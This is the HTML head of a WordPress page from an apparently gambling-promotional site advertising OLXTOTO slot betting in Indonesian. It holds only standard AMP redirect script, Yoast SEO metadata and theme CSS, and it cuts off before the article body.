

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-seluma/
body_size: 16648
content:


<!doctype html>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/galleriesofllano.com\/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-seluma\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bandar Slot Gacor Paling dipercaya dan Sah 2022 di Seluma - Galleriesofllano</title>
	<link rel="canonical" href="https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-seluma/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bandar Slot Gacor Paling dipercaya dan Sah 2022 di Seluma - Galleriesofllano" />
	<meta property="og:description" content="OLXTOTO &#8211; Siapa saja sudah semestinya tahu dengan bandar Slot gacor di mama di bandar ini lantas tentu Anda segera akan main Slot lewat cara online. Juga bukan cuma itu karenanya masuk..." />
	<meta property="og:url" content="https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-seluma/" />
	<meta property="og:site_name" content="Galleriesofllano" />
	<meta property="article:published_time" content="2023-01-03T04:30:57+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-seluma/#article","isPartOf":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-seluma/"},"author":{"name":"admin","@id":"https://galleriesofllano.com/#/schema/person/0a0f426bc154add9735372dffdda9a10"},"headline":"Bandar Slot Gacor Paling dipercaya dan Sah 2022 di Seluma","datePublished":"2023-01-03T04:30:57+00:00","mainEntityOfPage":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-seluma/"},"wordCount":1937,"commentCount":0,"publisher":{"@id":"https://galleriesofllano.com/#organization"},"keywords":["olxtoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-seluma/","url":"https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-seluma/","name":"Bandar Slot Gacor Paling dipercaya dan Sah 2022 di Seluma - Galleriesofllano","isPartOf":{"@id":"https://galleriesofllano.com/#website"},"datePublished":"2023-01-03T04:30:57+00:00","breadcrumb":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-seluma/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-seluma/"]}]},{"@type":"BreadcrumbList","@id":"https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-seluma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://galleriesofllano.com/"},{"@type":"ListItem","position":2,"name":"Bandar Slot Gacor Paling dipercaya dan Sah 2022 di Seluma"}]},{"@type":"WebSite","@id":"https://galleriesofllano.com/#website","url":"https://galleriesofllano.com/","name":"Galleriesofllano","description":"Rahasia Sukses dalam Judi Togel","publisher":{"@id":"https://galleriesofllano.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://galleriesofllano.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://galleriesofllano.com/#organization","name":"Galleriesofllano","url":"https://galleriesofllano.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://galleriesofllano.com/#/schema/logo/image/","url":"https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Galleriesofllano"},"image":{"@id":"https://galleriesofllano.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://galleriesofllano.com/#/schema/person/0a0f426bc154add9735372dffdda9a10","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://galleriesofllano.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a21ed18b1498ee91865ce6b27c25750b94235881f95b5f8ba26b28a0edfc5d40?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a21ed18b1498ee91865ce6b27c25750b94235881f95b5f8ba26b28a0edfc5d40?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://galleriesofllano.com"],"url":"https://galleriesofllano.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Galleriesofllano &raquo; Feed" href="https://galleriesofllano.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://galleriesofllano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalleriesofllano.com%2Fbandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-seluma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://galleriesofllano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalleriesofllano.com%2Fbandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-seluma%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://galleriesofllano.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://galleriesofllano.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://galleriesofllano.com/wp-content/themes/newspaperly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperly-style-css' href='https://galleriesofllano.com/wp-content/themes/newspaperly/style.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='newspaperly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://galleriesofllano.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://galleriesofllano.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galleriesofllano.com/wp-json/wp/v2/posts/1286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galleriesofllano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://galleriesofllano.com/?p=1286' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-seluma/?amp=1">
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color: #0a0a0a }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: #0a0a0a; }
			.banner-widget-wrapper ul li { border-color: #0a0a0a; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color: #0a0a0a !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
